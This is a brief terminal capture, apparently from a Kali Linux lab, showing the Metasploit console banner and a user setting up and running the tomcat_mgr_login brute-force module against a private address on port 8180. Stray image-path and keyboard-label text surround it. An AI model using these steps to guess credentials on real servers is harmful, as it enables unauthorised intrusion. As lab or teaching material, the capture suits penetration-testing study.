 root@kali:~# msfconsole
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
(`.         ,-,
` `.    ,;' /
`.  ,'/ .'
`. X /.'
.-;--''--.._` ` (
.'            /   `
,           ` '   Q '
,         ,   `._    \
,.|         '     `-.;_'
:  . `  ;    `  ` --,.._;
' `    ,   )   .'
`._ ,  '   /_
; ,''-,;' ``-
``-..__``--`
http://metasploit.com
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.23-dev                         ]
+ -- --=[ 1577 exploits - 907 auxiliary - 272 post        ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(tomcat_mgr_login) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf auxiliary(tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf auxiliary(tomcat_mgr_login) > set THREADS 10
THREADS => 10
msf auxiliary(tomcat_mgr_login) > run
Right Ctrl